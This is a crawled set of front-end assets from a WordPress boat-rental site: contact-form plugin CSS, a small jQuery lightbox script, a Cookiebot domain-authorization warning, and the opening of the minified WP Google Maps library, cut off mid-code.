	-moz-box-shadow: none !important;
	-webkit-box-shadow: none !important;
	box-shadow: none !important;
	text-align: center;
	font-size: 20px !important;
}
.pweb-modal .pweb-button-close {
	background: url([data-uri]%3D) no-repeat center !important;
	width: 0px !important;
	height: 0px !important;
	right: -15px;
	top: -15px;
	padding: 30px 0 0 30px !important;
}
/* Accordion - close button */
.pweb-accordion.pweb-accordion-boxed .pweb-button-close {
	top: 20px;
}

 /* Global form declarations
  * ---------------------------------------------------------------------
  */
form.pwebcontact-form {
    margin: 0;
}
form.pwebcontact-form .pweb-field-container {
	margin-bottom: 10px;
}
form.pwebcontact-form .pweb-label,
form.pwebcontact-form .pweb-field {
	float: none;
	width: 100%;
}
form.pwebcontact-form .pweb-label label {
	display: block;
	margin: 0;
	padding: 0;
	word-wrap: break-word;
	width: auto;
	max-width: 100%;
}
form.pwebcontact-form fieldset label {
	word-wrap: break-word;
}


 /* System message
  * ---------------------------------------------------------------------
  */
form.pwebcontact-form .pweb-msg {
	line-height: 16px;
	min-height: 16px;
}
form.pwebcontact-form .pweb-msg .pweb-progress {
	padding-left: 20px;
}
form.pwebcontact-form .pweb-msg .pweb-progress,
.pweb-modal.modal .modal-body.pweb-progress {
	background-repeat: no-repeat;
	background-image: url([data-uri]);
}
form.pwebcontact-form .pweb-msg .pweb-success {
	color: #009e0a;
}
form.pwebcontact-form .pweb-msg .pweb-error {
	color: #aa0000;
}
form.pwebcontact-form .pweb-msg-before {
	margin-bottom: 5px;
}
form.pwebcontact-form .pweb-msg-after {
	
}
form.pwebcontact-form .pweb-msg-button,
form.pwebcontact-form .pweb-msg-popup {
	display: inline-block;
}
.pweb-accordion form.pwebcontact-form .pweb-msg-before {
	margin-top: -25px;
	margin-right: 15px;
}

/* Fields
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form input.pweb-input, 
form.pwebcontact-form select, 
form.pwebcontact-form textarea {
	float: none;
	padding: 2px 4px;
	margin: 0;
	width: 100%;
	outline: none;
    font-weight: normal;
    border-style: solid;
    border-width: 1px;
    
    -webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	box-sizing: border-box !important;
    
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
    
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
	box-shadow: 0 1px 2px rgba(0,0,0,0.2) inset;
}
form.pwebcontact-form input.pweb-input, 
form.pwebcontact-form select {
	max-width: 100%;
	line-height: 22px;
	height: 26px;
}
form.pwebcontact-form select.pweb-multiple {
	height: auto;
}
form.pwebcontact-form select {
	padding-right: 2px;
}
form.pwebcontact-form textarea {
	height: auto !important;
	min-height: 70px;
}
form.pwebcontact-form .pweb-field-textarea .pweb-chars-counter {
    margin-top: 3px;
}

form.pwebcontact-form input.pweb-input:focus, 
form.pwebcontact-form select:focus, 
form.pwebcontact-form textarea:focus {
	-webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	-ms-transition: all 1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease;
}

/* Checkboxes and radio group and single checkbox
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form fieldset {
	padding: 0;
	margin: 0;
	border: 0;
}
form.pwebcontact-form fieldset label,
form.pwebcontact-form .pweb-field-checkbox label {
	display: block;
	padding-left: 16px;
}
form.pwebcontact-form fieldset label.rokradios,
form.pwebcontact-form fieldset label.rokchecks,
form.pwebcontact-form .pweb-field-checkbox label.rokchecks {
	padding-left: 22px;
}
form.pwebcontact-form input.pweb-checkbox, 
form.pwebcontact-form input.pweb-radio {
	margin: 3px 3px 0 0;
	float: left;
}
form.pwebcontact-form fieldset input,
form.pwebcontact-form .pweb-field-checkbox input {
	clear: both;
}
form.pwebcontact-form input[type="checkbox"] + label:before,
form.pwebcontact-form input[type="checkbox"]:checked + label:before {
	background: none;
	border: 0;
	content: "";
}

/* Buttons
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form button,
form.pwebcontact-form .btn {
	float: none;
	width: auto;
	height: auto;
	padding: 4px 12px;
	cursor: pointer;
    text-transform: none;
    font-weight: normal;
    border-style: solid;
    border-width: 1px;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-box-shadow: 0 1px 2px rgba(255,255,255,0.2) inset;
	-moz-box-shadow: 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: 0 1px 2px rgba(255,255,255,0.2) inset;
}
form.pwebcontact-form button:hover,
form.pwebcontact-form .btn:hover {
	background-position: 0 -30px;
    -webkit-transition: all .1s ease;
	-moz-transition: all .1s ease;
	-o-transition: all .1s ease;
	transition: all .1s ease;
}

/* Rounded fields and buttons
 * ---------------------------------------------------------------------
 */
.pweb-radius form.pwebcontact-form input.pweb-input, 
.pweb-radius form.pwebcontact-form select, 
.pweb-radius form.pwebcontact-form textarea,
.pweb-radius form.pwebcontact-form .pweb-field-shadow{
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px;
	border-radius: 3px;
}
.pweb-radius form.pwebcontact-form button,
.pweb-radius form.pwebcontact-form .btn {
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px;
	border-radius: 4px;
}
/* Shadow fields and buttons
 * ---------------------------------------------------------------------
 */
.pweb-shadow form.pwebcontact-form .pweb-field-shadow {
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.4);
	-moz-box-shadow: 0 0 5px rgba(0,0,0,0.4);
	box-shadow: 0 0 5px rgba(0,0,0,0.4);
}
.pweb-shadow form.pwebcontact-form button,
.pweb-shadow form.pwebcontact-form .btn {
	-webkit-box-shadow: 0 0 5px rgba(0,0,0,0.4), 0 1px 2px rgba(255,255,255,0.2) inset;
	-moz-box-shadow: 0 0 5px rgba(0,0,0,0.4), 0 1px 2px rgba(255,255,255,0.2) inset;
	box-shadow: 0 0 5px rgba(0,0,0,0.4), 0 1px 2px rgba(255,255,255,0.2) inset;
}
/* Fields invalid
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form input.invalid.pweb-input, 
form.pwebcontact-form select.invalid, 
form.pwebcontact-form textarea.invalid {
    color: #a00;
	border-color: #a00;
    outline-color: #a00;
	font-weight: normal;
    -webkit-box-shadow: 0 0 3px #f00 inset;
	-moz-box-shadow: 0 0 3px #f00 inset;
	box-shadow: 0 0 3px #f00 inset;
}
/* Fields active
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form input.pweb-input:focus, 
form.pwebcontact-form select:focus, 
form.pwebcontact-form textarea:focus {
	outline: none;
}

/* Text separator
 * ---------------------------------------------------------------------
 */
.pweb-field-custom-text {
	line-height: 150%;
}

/* Header separator
 * ---------------------------------------------------------------------
 */
.pweb-field-header {
	font-size: 200%;
    line-height: 150%;
}

/* Labels invalid 
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form label.invalid,
form.pwebcontact-form label.invalid a {
	color: #a00;
	font-weight: normal;
}

/* Labels inline with fields
 * ---------------------------------------------------------------------
 */
.pweb-labels-inline form.pwebcontact-form .pweb-field-container {
	margin-bottom: 12px;
}
.pweb-labels-inline form.pwebcontact-form .pweb-label {
	clear: both;
	float: left;
	width: 30%;
}
.pweb-labels-inline form.pwebcontact-form .pweb-field {
	float: left;
	width: 69.9%;
}
.pweb-labels-inline form.pwebcontact-form .pweb-field-checkbox .pweb-field,
.pweb-labels-inline form.pwebcontact-form .pweb-field-buttons .pweb-field {
	float: none;
	width: auto !important;
}

/* Labels above fields
 * ---------------------------------------------------------------------
 */
.pweb-labels-above form.pwebcontact-form .pweb-label {
	margin-bottom: 4px;
}

/* Labels over fields
 * ---------------------------------------------------------------------
 */
.pweb-labels-over form.pwebcontact-form .pweb-field-container {
	position: relative;
}
.pweb-labels-over form.pwebcontact-form .pweb-label {
	margin-bottom: 3px;
}
.pweb-labels-over form.pwebcontact-form .pweb-label-over .pweb-label {
	position: absolute;
	z-index: 5;
	top: 0;
	left: 0;
	width: auto !important;
	margin-bottom: 0;
}
.pweb-labels-over form.pwebcontact-form .pweb-label-over.pweb-field-multiple .pweb-label {
	width: 100% !important;
	height: 100% !important;
}
.pweb-labels-over form.pwebcontact-form .pweb-label-over label {
	padding: 3px 6px 0;
	cursor: text;
	color: #aaa;
    color: rgba(0,0,0, 0.5);
	text-shadow: none;
	white-space: nowrap;
	-webkit-box-sizing: border-box !important;
	-moz-box-sizing: border-box !important;
	box-sizing: border-box !important;
}
.pweb-labels-over form.pwebcontact-form .pweb-label-over.pweb-field-multiple label {
	width: 100% !important;
	height: 100% !important;
}
.pweb-labels-over form.pwebcontact-form .pweb-label-over.pweb-field-multiple select.pweb-blank option {
	color: #fff !important;
	color: rgba(255,255,255,0) !important;
}

/* Captcha 
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form .pweb-field-captcha .pweb-field {
	overflow-x: auto;
	overflow-y: hidden;
}
form.pwebcontact-form .pweb-field-captcha iframe {
	margin: 0 !important;
    vertical-align: middle !important;
}

/* Calendar
 * ---------------------------------------------------------------------
 */
.pweb-field-date .pweb-field {
	position: relative;
	z-index: 0;
}
.pweb-calendar-btn {
	position: absolute;
	z-index: 1;
	right: 0;
	top: 0;
	display: block;
	width: 26px;
	height: 18px;
	line-height: 18px;
	padding: 4px 0;
	cursor: pointer;
	text-align: center;
    color: #000;
}

/* Tooltip
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form .tooltip {
	position: absolute;
	z-index: 1030;
	visibility: visible;
	opacity: 0;
}
form.pwebcontact-form .tooltip.in {
	opacity: 0.8;
}
form.pwebcontact-form .tooltip-inner {
	color: #ffffff;
	background-color: #000000;
	padding: 8px;
}

/* Star of required fields
 * ---------------------------------------------------------------------
 */
form.pwebcontact-form label .pweb-asterisk {
	color: #f00;
	font-weight: bold;
}


/* Columns
 * ---------------------------------------------------------------------
 */
.pweb-column {
	float: left;
	margin-right: 2.8%;
}
.pweb-column:last-child {
	margin-right: 0;
}
.pweb-width-50 {
	width: 47%;
}
.pweb-width-50:last-child {
	width: 50%;
}
.pweb-width-33 {
	width: 30%;
}
.pweb-width-33:last-child {
	width: 33%;
}
.pweb-width-25 {
	width: 22%;
}
.pweb-width-25:last-child {
	width: 25%;
}
.pweb-width-20 {
	width: 17%;
}
.pweb-width-20:last-child {
	width: 20%;
}

/* phone */
@media (max-width: 480px) 
{
	/* disable columns */
	.pweb-column,
	.pweb-column:last-child {
		float: none;
		width: auto !important;
		margin-right: 0;
	}
	/* disable fields inline */
	.pweb-labels-inline form.pwebcontact-form .pweb-label {
		margin-bottom: 3px;
	}
	.pweb-labels-inline form.pwebcontact-form .pweb-label,
	.pweb-labels-inline form.pwebcontact-form .pweb-field {
		float: none;
		width: auto;
	}
}

/* phone landscape */
@media (min-width: 481px) and (max-width: 767px) 
{
	/* change 3, 4 and 5 columns into 2 */
	.pweb-width-33,
	.pweb-width-25,
	.pweb-width-20 {
		width: 47%;
	}
	.pweb-width-33:nth-child(even),
	.pweb-width-25:nth-child(even),
	.pweb-width-25:last-child,
	.pweb-width-20:nth-child(even) {
		width: 49.9%;
	}
	.pweb-width-33:last-child,
	.pweb-width-20:last-child {
		width: 100%;
	}
	/* disable fields inline only in columns */
	.pweb-labels-inline form.pwebcontact-form .pweb-column .pweb-label {
		margin-bottom: 3px;
	}
	.pweb-labels-inline form.pwebcontact-form .pweb-column .pweb-label,
	.pweb-labels-inline form.pwebcontact-form .pweb-column .pweb-field {
		float: none;
		width: auto;
	}
}

/* tablet and phone */
@media (min-width: 768px) and (max-width: 979px) 
{
	/* disable fields inline only in 4 and 5 columns */
	.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-25 .pweb-label,
	.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-20 .pweb-label {
		margin-bottom: 3px;
	}
	.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-25 .pweb-label,
	.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-20 .pweb-label,
	.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-25 .pweb-field,
	.pweb-labels-inline form.pwebcontact-form .pweb-column.pweb-width-20 .pweb-field {
		float: none;
		width: auto;
	}
}

/* Hide User data
 * ---------------------------------------------------------------------
 */
.pweb-hide-user form.pwebcontact-form .pweb-field-name,
.pweb-hide-user form.pwebcontact-form .pweb-field-email {
	display: none !important;
}

/* Errors
 * ---------------------------------------------------------------------
 */
.pweb-alert {
	position: fixed;
	z-index: 1060;
	top: 50%;
	left: 50%;
	width: 560px;
	max-height: 400px;
	margin: -200px 0 0 -280px;
	overflow: auto;
	background-color: #fcf8e3;
	-moz-box-shadow: 0 0 5px rgba(0,0,0, 0.2);
	-webkit-box-shadow: 0 0 5px rgba(0,0,0, 0.2);
	box-shadow: 0 0 5px rgba(0,0,0, 0.2);
}

/* Animations
 * ---------------------------------------------------------------------
 */
.fade {
	opacity: 0;
	-webkit-transition: opacity 0.15s linear;
	-moz-transition: opacity 0.15s linear;
	-o-transition: opacity 0.15s linear;
	transition: opacity 0.15s linear;
}
.fade.in {
	opacity: 1;
}
.modal-backdrop.in {
	opacity: 0.5;
}

.pweb-init.pweb-slidebox {
	visibility: hidden;
}
.pweb-init.pweb-accordion {
	display: none;
}

/* Clearfix
 * ---------------------------------------------------------------------
 */
.pwebcontact-box:before, .pwebcontact-box:after,
.pweb-fields:before, .pweb-fields:after,
.pweb-fields-group:before, .pweb-fields-group:after,
.pweb-field-container:before, .pweb-field-container:after,
.pweb-row:before, .pweb-row:after,
.pweb-uploader .files > div:before, .pweb-uploader .files > div:after {
	content: "";
	display: table;
	line-height: 0;
}
.pwebcontact-box:after,
.pweb-fields, .pweb-fields:after,
.pweb-fields-group:after,
.pweb-field-container:after,
.pweb-row:after,
.pweb-uploader .files > div:after {
	clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://calaratjadaboats.com/wp-content/plugins/pwebcontact/media/cache/385fee93caea7f3de4d675797576d725-4.css?ver=6.7.4
body_size: 671
content:
#pwebcontact4_box,#pwebcontact4_form label,#pwebcontact4_form input,#pwebcontact4_form textarea,#pwebcontact4_form select,#pwebcontact4_form button,#pwebcontact4_form .btn{font-size:15px;font-family:Fira Sans}#pwebcontact4_box label.invalid,#pwebcontact4_box label.invalid a{color:#AA0000 !important}#pwebcontact4_form .pweb-msg .pweb-success{color:#009e0a}#pwebcontact4_form .pweb-msg .pweb-error{color:#aa0000}#pwebcontact4_form input.pweb-input.invalid,#pwebcontact4_form select.invalid,#pwebcontact4_form textarea.invalid{border-color:#AA0000;outline-color:#AA0000;-webkit-box-shadow: 0 0 3px #AA0000 inset;-moz-box-shadow: 0 0 3px #AA0000 inset;box-shadow: 0 0 3px #AA0000 inset;color:#AA0000}[class^="icon-"],[class*=" icon-"]{background-image:none !important}

--- FILE ---
content_type: text/javascript
request_url: https://calaratjadaboats.com/wp-content/plugins/calaratjadaboats/js/script.js?ver=1.0
body_size: 155
content:
jQuery(document).ready(function () {
    jQuery(".wpgmza_infowindow_image").live("click", function () {
        var elem = jQuery(this);
        elem.iLightBox([
            {
                URL: elem.attr('src')
            }
        ]);
    });
});


--- FILE ---
content_type: text/javascript
request_url: https://calaratjadaboats.com/wp-content/plugins/calaratjadaboats/js/script.js?ver=1.0
body_size: 155
content:
jQuery(document).ready(function () {
    jQuery(".wpgmza_infowindow_image").live("click", function () {
        var elem = jQuery(this);
        elem.iLightBox([
            {
                URL: elem.attr('src')
            }
        ]);
    });
});


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://consent.cookiebot.com/a992a4d0-621b-44aa-9733-da7bf3b6d776/cc.js?renew=false&referer=calaratjadaboats.com&dnt=false&init=false
body_size: 215
content:
if(console){var cookiedomainwarning='Error: The domain CALARATJADABOATS.COM is not authorized to show the cookie banner for domain group ID a992a4d0-621b-44aa-9733-da7bf3b6d776. Please add it to the domain group in the Cookiebot Manager to authorize the domain.';if(typeof console.warn === 'function'){console.warn(cookiedomainwarning)}else{console.log(cookiedomainwarning)}};

--- FILE ---
content_type: text/javascript
request_url: https://calaratjadaboats.com/wp-content/plugins/wp-google-maps/js/v8/wp-google-maps.min.js?ver=6.7.4
body_size: 85183
content:
!function($){var core={maps:[],events:null,settings:null,loadingHTML:'<div class="wpgmza-preloader"><div class="wpgmza-loader">...</div></div>',guid:function(){var d=(new Date).getTime();return"undefined"!=typeof performance&&"function"==typeof performance.now&&(d+=performance.now()),"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(c){var r=(d+16*Math.random())%16|0;return d=Math.floor(d/16),("x"===c?r:3&r|8).toString(16)})},hexOpacityToRGBA:function(colour,opacity){return hex=parseInt(colour.replace(/^#/,""),16),[(16711680&hex)>>16,(65280&hex)>>8,255&hex,parseFloat(opacity)]},latLngRegexp:/^(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)$/,isLatLngString:function(str){if("string"!=typeof str)return null;str.match(/^\(.+\)$/)&&(str=str.replace(/^\(|\)$/,""));var m=str.match(WPGMZA.latLngRegexp);return m?{lat:parseFloat(m[1]),lng:parseFloat(m[3])}:null},stringToLatLng:function(str){var result=WPGMZA.isLatLngString(str);if(!result)throw new Error("Not a valid latLng");return result},isHexColorString:function(str){return"string"==typeof str&&!!str.match(/#[0-9A-F]{6}/i)},imageDimensionsCache:{},getImageDimensions:function(src,callback){if(WPGMZA.imageDimensionsCache[src])callback(WPGMZA.imageDimensionsCache[src]);else{var img=document.createElement("img");img.onload=function(event){var result={width:image.width,height:image.height};WPGMZA.imageDimensionsCache[src]=result,callback(result)},img.src=src}},isDeveloperMode:function(){return this.developer_mode||window.Cookies&&window.Cookies.get("wpgmza-developer-mode")},isProVersion:function(){return"1"==this._isProVersion},openMediaDialog:function(callback){var file_frame;if(file_frame)return file_frame.uploader.uploader.param("post_id",set_to_post_id),void file_frame.open();(file_frame=wp.media.frames.file_frame=wp.media({title:"Select a image to upload",button:{text:"Use this image"},multiple:!1})).on("select",function(){attachment=file_frame.state().get("selection").first().toJSON(),callback(attachment.id,attachment.url)}),file_frame.open()},getCurrentPosition:function(callback){if(navigator.geolocation){var options={enableHighAccuracy:!0};navigator.geolocation.getCurrentPosition(function(position){callback(position)},function(error){options.enableHighAccuracy=!1,navigator.geolocation.getCurrentPosition(function(position){callback(position)},function(error){console.warn(error.code,error.message)},options)},options)}else console.warn("No geolocation available on this device")},runCatchableTask:function(callback,friendlyErrorContainer){if(WPGMZA.isDeveloperMode())callback();else try{callback()}catch(e){var friendlyError=new WPGMZA.FriendlyError(e);$(friendlyErrorContainer).html(""),$(friendlyErrorContainer).append(friendlyError.element),$(friendlyErrorContainer).show()}},assertInstanceOf:function(instance,instanceName){var engine,fullInstanceName,pro=WPGMZA.isProVersion()?"Pro":"";switch(WPGMZA.settings.engine){case"google-maps":engine="Google";break;default:engine="OL"}if(fullInstanceName=WPGMZA[engine+pro+instanceName]?engine+pro+instanceName:WPGMZA[pro+instanceName]?pro+instanceName:WPGMZA[engine+instanceName]?engine+instanceName:instanceName,!(instance instanceof WPGMZA[fullInstanceName]))throw new Error("Object must be an instance of "+fullInstanceName+" (did you call a constructor directly, rather than createInstance?)")},getMapByID:function(id){for(var i=0;i<WPGMZA.maps.length;i++)if(WPGMZA.maps[i].id==id)return WPGMZA.maps[i];return null},isGoogleAutocompleteSupported:function(){return"object"==typeof google&&"object"==typeof google.maps&&"object"==typeof google.maps.places&&"function"==typeof google.maps.places.Autocomplete},googleAPIStatus:window.wpgmza_google_api_status};window.WPGMZA?window.WPGMZA=$.extend(window.WPGMZA,core):window.WPGMZA=core;for(var key in WPGMZA_localized_data){var value=WPGMZA_localized_data[key];WPGMZA[key]=value}$(document).ready(function(event){$("script[src*='wp-google-maps.combined.js'], script[src*='wp-google-maps-pro.combined.js']").length&&console.warn("Minified script is out of date, using combined script instead.");var elements=$("script").filter(function(){return this.src.match(/(^|\/)jquery\.(min\.)?js(\?|$)/i)});elements.length>1&&console.warn("Multiple jQuery versions detected: ",elements)}),$(window).on("load",function(event){if("https:"!=window.location.protocol){var warning='<div class="notice notice-warning"><p>'+WPGMZA.localized_strings.unsecure_geolocation+"</p></div>";$(".wpgmza-geolocation-setting").each(function(index,el){$(el).after($(warning))})}})}(jQuery),jQuery,WPGMZA.Compatibility=function(){this.preventDocumentWriteGoogleMapsAPI()},WPGMZA.Compatibility.prototype.preventDocumentWriteGoogleMapsAPI=function(){var old=document.write;document.write=function(content){content.match&&content.match(/maps\.google/)||old.call(document,content)}},WPGMZA.compatiblityModule=new WPGMZA.Compatibility,jQuery,WPGMZA.Distance={MILES:!0,KILOMETERS:!1,MILES_PER_KILOMETER:.621371,KILOMETERS_PER_MILE:1.60934,uiToMeters:function(uiDistance){return parseFloat(uiDistance)/(WPGMZA.settings.distance_units==WPGMZA.Distance.MILES?WPGMZA.Distance.MILES_PER_KILOMETER:1)*1e3},uiToKilometers:function(uiDistance){return.001*WPGMZA.Distance.uiToMeters(uiDistance)},uiToMiles:function(uiDistance){return WPGMZA.Distance.uiToKilometers(uiDistance)*WPGMZA.Distance.MILES_PER_KILOMETER},kilometersToUI:function(km){return WPGMZA.settings.distance_units==WPGMZA.Distance.MILES?km*WPGMZA.Distance.MILES_PER_KILOMETER:km}},jQuery,WPGMZA.EventDispatcher=function(){WPGMZA.assertInstanceOf(this,"EventDispatcher"),this._listenersByType=[]},WPGMZA.EventDispatcher.prototype.addEventListener=function(type,listener,thisObject,useCapture){var arr,types=type.split(/\s+/);if(types.length>1)for(var i=0;i<types.length;i++)this.addEventListener(types[i],listener,thisObject,useCapture);else{if(!(listener instanceof Function))throw new Error("Listener must be a function");(arr=this._listenersByType[type])||(arr=this._listenersByType[type]=[]);var obj={listener:listener,thisObject:thisObject||this,useCapture:!!useCapture};arr.push(obj)}},WPGMZA.EventDispatcher.prototype.on=WPGMZA.EventDispatcher.prototype.addEventListener,WPGMZA.EventDispatcher.prototype.removeEventListener=function(type,listener,thisObject,useCapture){var arr,obj;if(arr=this._listenersByType[type]){thisObject||(thisObject=this),useCapture=!!useCapture;for(var i=0;i<arr.length;i++)if((obj=arr[i]).listener==listener&&obj.thisObject==thisObject&&obj.useCapture==useCapture)return void arr.splice(i,1)}},WPGMZA.EventDispatcher.prototype.off=WPGMZA.EventDispatcher.prototype.removeEventListener,WPGMZA.EventDispatcher.prototype.hasEventListener=function(type){return!!_listenersByType[type]},WPGMZA.EventDispatcher.prototype.dispatchEvent=function(event){if(!(event instanceof WPGMZA.Event))if("string"==typeof event)event=new WPGMZA.Event(event);else{var src=event;event=new WPGMZA.Event;for(var name in src)event[name]=src[name]}event.target=this;for(var path=[],obj=this.parent;null!=obj;obj=obj.parent)path.unshift(obj);event.phase=WPGMZA.Event.CAPTURING_PHASE;for(var i=0;i<path.length&&!event._cancelled;i++)path[i]._triggerListeners(event);if(!event._cancelled)for(event.phase=WPGMZA.Event.AT_TARGET,this._triggerListeners(event),event.phase=WPGMZA.Event.BUBBLING_PHASE,i=path.length-1;i>=0&&!event._cancelled;i--)path[i]._triggerListeners(event)},WPGMZA.EventDispatcher.prototype.trigger=WPGMZA.EventDispatcher.prototype.dispatchEvent,WPGMZA.EventDispatcher.prototype._triggerListeners=function(event){var arr,obj;if(arr=this._listenersByType[event.type])for(var i=0;i<arr.length;i++)obj=arr[i],(event.phase!=WPGMZA.Event.CAPTURING_PHASE||obj.useCapture)&&obj.listener.call(arr[i].thisObject,event)},WPGMZA.events=new WPGMZA.EventDispatcher,jQuery,WPGMZA.Event=function(options){if("string"==typeof options&&(this.type=options),this.bubbles=!0,this.cancelable=!0,this.phase=WPGMZA.Event.PHASE_CAPTURE,this.target=null,this._cancelled=!1,"object"==typeof options)for(var name in options)this[name]=options[name]},WPGMZA.Event.CAPTURING_PHASE=0,WPGMZA.Event.AT_TARGET=1,WPGMZA.Event.BUBBLING_PHASE=2,WPGMZA.Event.prototype.stopPropagation=function(){this._cancelled=!0},jQuery,jQuery,WPGMZA.Geocoder=function(){WPGMZA.assertInstanceOf(this,"Geocoder")},WPGMZA.Geocoder.SUCCESS="success",WPGMZA.Geocoder.ZERO_RESULTS="zero-results",WPGMZA.Geocoder.FAIL="fail",WPGMZA.Geocoder.getConstructor=function(){switch(WPGMZA.settings.engine){case"google-maps":return WPGMZA.GoogleGeocoder;default:return WPGMZA.OLGeocoder}},WPGMZA.Geocoder.createInstance=function(){return new(WPGMZA.Geocoder.getConstructor())},WPGMZA.Geocoder.prototype.getLatLngFromAddress=function(options,callback){if(WPGMZA.isLatLngString(options.address)){var parts=options.address.split(/,\s*/);callback([new WPGMZA.LatLng({lat:parseFloat(parts[0]),lng:parseFloat(parts[1])})],WPGMZA.Geocoder.SUCCESS)}},WPGMZA.Geocoder.prototype.getAddressFromLatLng=function(options,callback){callback([new WPGMZA.LatLng(options.latLng).toString()],WPGMZA.Geocoder.SUCCESS)},WPGMZA.Geocoder.prototype.geocode=function(options,callback){if("address"in options)return this.getLatLngFromAddress(options,callback);if("latLng"in options)return this.getAddressFromLatLng(options,callback);throw new Error("You must supply either a latLng or address")},jQuery,WPGMZA.InfoWindow=function(mapObject){var self=this;WPGMZA.EventDispatcher.call(this),WPGMZA.assertInstanceOf(this,"InfoWindow"),mapObject&&(this.mapObject=mapObject,mapObject.map?setTimeout(function(){self.onMapObjectAdded(event)},100):mapObject.addEventListener("added",function(event){self.onMapObjectAdded(event)}))},WPGMZA.InfoWindow.prototype=Object.create(WPGMZA.EventDispatcher.prototype),WPGMZA.InfoWindow.prototype.constructor=WPGMZA.InfoWindow,WPGMZA.InfoWindow.OPEN_BY_CLICK=1,WPGMZA.InfoWindow.OPEN_BY_HOVER=2,WPGMZA.InfoWindow.getConstructor=function(){switch(WPGMZA.settings.engine){case"google-maps":return WPGMZA.isProVersion()?WPGMZA.GoogleProInfoWindow:WPGMZA.GoogleInfoWindow;default:return WPGMZA.isProVersion()?WPGMZA.OLProInfoWindow:WPGMZA.OLInfoWindow}},WPGMZA.InfoWindow.createInstance=function(mapObject){return new(this.getConstructor())(mapObject)},WPGMZA.InfoWindow.prototype.getContent=function(callback){var html="";this.mapObject instanceof WPGMZA.Marker&&(html=this.mapObject.address),callback(html)},WPGMZA.InfoWindow.prototype.open=function(map,mapObject){return this.mapObject=mapObject,!WPGMZA.settings.disable_infowindows},WPGMZA.InfoWindow.prototype.close=function(){},WPGMZA.InfoWindow.prototype.setContent=function(options){},WPGMZA.InfoWindow.prototype.setOptions=function(options){},WPGMZA.InfoWindow.prototype.onMapObjectAdded=function(){1==this.mapObject.settings.infoopen&&this.open()},function($){WPGMZA.LatLng=function(arg,lng){if(this._lat=0,this._lng=0,0!=arguments.length)if(1==arguments.length){if("string"==typeof arg){var m;if(!(m=arg.match(WPGMZA.LatLng.REGEXP)))throw new Error("Invalid LatLng string");arg={lat:m[1],lng:m[3]}}if("object"!=typeof arg||!("lat"in arg&&"lng"in arg))throw new Error("Argument must be a LatLng literal");this.lat=arg.lat,this.lng=arg.lng}else this.lat=arg,this.lng=lng},WPGMZA.LatLng.REGEXP=/^(\-?\d+(\.\d+)?),\s*(\-?\d+(\.\d+)?)$/,WPGMZA.LatLng.isValid=function(obj){return"object"==typeof obj&&("lat"in obj&&"lng"in obj)},Object.defineProperty(WPGMZA.LatLng.prototype,"lat",{get:function(){return this._lat},set:function(val){if(!$.isNumeric(val))throw new Error("Latitude must be numeric");this._lat=parseFloat(val)}}),Object.defineProperty(WPGMZA.LatLng.prototype,"lng",{get:function(){return this._lng},set:function(val){if(!$.isNumeric(val))throw new Error("Longitude must be numeric");this._lng=parseFloat(val)}}),WPGMZA.LatLng.prototype.toString=function(){return this._lat+", "+this._lng},WPGMZA.LatLng.prototype.toGoogleLatLng=function(){return new google.maps.LatLng({lat:this.lat,lng:this.lng})},WPGMZA.LatLng.prototype.moveByDistance=function(kilometers,heading){var delta=parseFloat(kilometers)/6371,theta=parseFloat(heading)/180*Math.PI,phi1=this.lat/180*Math.PI,lambda1=this.lng/180*Math.PI,sinPhi1=Math.sin(phi1),cosPhi1=Math.cos(phi1),sinDelta=Math.sin(delta),cosDelta=Math.cos(delta),sinTheta=Math.sin(theta),sinPhi2=sinPhi1*cosDelta+cosPhi1*sinDelta*Math.cos(theta),phi2=Math.asin(sinPhi2),y=sinTheta*sinDelta*cosPhi1,x=cosDelta-sinPhi1*sinPhi2,lambda2=lambda1+Math.atan2(y,x);this.lat=180*phi2/Math.PI,this.lng=180*lambda2/Math.PI}}(jQuery),jQuery,WPGMZA.LatLngBounds=function(southWest,northEast){},WPGMZA.LatLngBounds.prototype.isInInitialState=function(){return void 0==this.north&&void 0==this.south&&void 0==this.west&&void 0==this.east},WPGMZA.LatLngBounds.prototype.extend=function(latLng){this.isInInitialState()?this.north=this.south=this.west=this.east=new WPGMZA.LatLng(latLng):(latLng instanceof WPGMZA.LatLng||(latLng=new WPGMZA.LatLng(latLng)),latLng.lat<this.north&&(this.north=latLng.lat),latLng.lat>this.south&&(this.south=latLng.lat),latLng.lng<this.west&&(this.west=latLng.lng),latLng.lng>this.east&&(this.east=latLng.lng))},jQuery,WPGMZA.MapObject=function(row){if(WPGMZA.assertInstanceOf(this,"MapObject"),WPGMZA.EventDispatcher.call(this),this.id=-1,this.guid=WPGMZA.guid(),this.modified=!0,this.settings={},row)for(var name in row)if("settings"==name){if(null==row.settings)this.settings={};else switch(typeof row.settings){case"string":this.settings=JSON.parse(row[name]);break;case"object":this.settings=row[name];break;default:throw new Error("Don't know how to interpret settings")}for(var name in this.settings){var value=this.settings[name];String(value).match(/^-?\d+$/)&&(this.settings[name]=parseInt(value))}}else 